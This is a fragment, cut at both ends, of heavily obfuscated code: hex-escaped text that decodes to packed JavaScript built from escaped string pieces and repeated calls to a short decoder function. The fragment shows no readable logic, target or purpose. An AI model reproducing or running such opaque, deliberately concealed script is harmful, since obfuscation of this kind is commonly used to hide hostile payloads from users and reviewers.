x5C\x32\x5C\x37\x5C\x39\x5C\x69\x27\x29\x2B\x27\x5C\x75\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x67\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x67\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x66\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x67\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x67\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x67\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x67\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x67\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x67\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x67\x5C\x63\x27\x29\x2B\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x6B\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x67\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x67\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x67\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x67\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x67\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x64\x27\x29\x2B\x27\x5C\x6A\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x7A\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x67\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x67\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x62\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x62\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x62\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x62\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x62\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x62\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x62\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x62\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x62\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x62\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x62\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x62\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x62\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x62\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x62\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x63\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x63\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x63\x5C\x36\x27\x29\x2B\x27\x5C\x63\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x63\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x63\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x63\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x63\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x63\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x63\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x63\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x63\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x63\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x63\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x63\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x63\x5C\x68\x27\x29\x2B\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6B\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x63\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6C\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x63\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x69\x5C\x69\x27\x29\x2B\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x6E\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x69\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6C\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6C\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6C\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6C\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6C\x5C\x67\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6C\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6C\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6C\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6C\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6C\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6C\x5C\x6A\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6C\x5C\x6B\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6C\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6C\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x64\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x64\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x64\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x64\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x62\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x64\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x64\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x64\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x64\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x64\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x64\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x64\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x64\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x64\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x64\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x64\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x64\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x66\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x66\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x66\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x66\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x66\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x66\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x66\x5C\x67\x27\x29\x2B\x27\x5C\x34\x5C\x7A\x5C\x30\x5C\x30\x5C\x34\x5C\x68\x5C\x30\x5C\x30\x5C\x34\x5C\x4F\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x66\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x66\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x66\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x66\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x66\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x66\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x66\x5C\x6B\x27\x29\x2B\x27\x5C\x34\x5C\x69\x5C\x30\x5C\x30\x5C\x36\x5C\x44\x5C\x30\x5C\x30\x5C\x36\x5C\x44\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x66\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x66\x5C\x69\x27\x29\x2B\x27\x5C\x78\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x78\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6A\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6A\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6A\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x34\x5C\x42\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6A\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6A\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6A\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6A\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6A\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6A\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6A\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6A\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6A\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6A\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6A\x5C\x6B\x27\x29\x2B\x27\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6A\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6A\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6B\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6B\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6B\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6B\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6B\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6B\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6B\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6B\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6B\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6B\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6B\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6B\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6B\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6B\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6B\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6B\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x68\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x68\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x68\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x68\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x68\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x31\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x68\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x68\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x68\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x68\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x68\x5C\x6C\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x68\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x68\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x68\x5C\x6A\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x68\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x68\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x68\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x69\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x69\x5C\x34\x27\x29\x2B\x27\x5C\x6A\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x69\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x69\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x69\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x69\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x69\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x69\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x69\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x69\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x69\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x69\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x69\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x69\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x69\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x31\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x31\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x31\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x31\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x31\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x31\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x31\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x31\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x31\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x42\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x36\x27\x2B\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x36\x5C\x53\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x31\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x31\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x31\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x31\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x31\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x31\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x31\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x34\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x34\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x34\x5C\x36\x27\x29\x2B\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x34\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x34\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x57\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x34\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x34\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x34\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x34\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x34\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x34\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x34\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x34\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x34\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x67\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x34\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x36\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x36\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x36\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x36\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x36\x5C\x38\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x36\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x36\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x36\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x36\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x36\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x36\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x36\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x36\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x36\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x36\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x37\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x37\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\